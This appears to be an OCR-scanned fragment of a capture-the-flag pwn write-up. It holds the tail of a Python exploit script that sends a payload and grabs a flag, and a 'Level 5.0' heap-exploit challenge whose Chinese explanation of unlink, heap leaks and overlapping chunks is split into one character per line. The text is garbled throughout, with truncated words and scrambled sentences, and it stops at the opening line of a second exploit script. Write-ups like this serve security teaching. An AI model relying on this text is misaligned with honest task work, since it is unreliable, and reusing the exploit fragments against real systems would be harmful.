
    raw_input("DEBUG")

    safe_read(1, payload)

    send_flag()

    quit()

    target.interactive()

if __name__ == "__main__":

    main()

```

# Level 5.0

## Information

- Category: Pwn

## Description

> Perform an advanced heap exploit to obtain the fla
## Write-up

 unlink
unlink 
 `alloc_struct` 
也
是
，
以
后
我
们
就
能
控
制
loc 
的
返
回
值
，
所
以
我
们
还
可
以
利
用
它
来
泄
漏
堆
地
址
，
定
位
 malloc 
 flag 
 overlappi
办
法
让
返
回
的
地
址
即
可
，
我
通
过
## Exploit

```python

#!/usr/bin/env python3
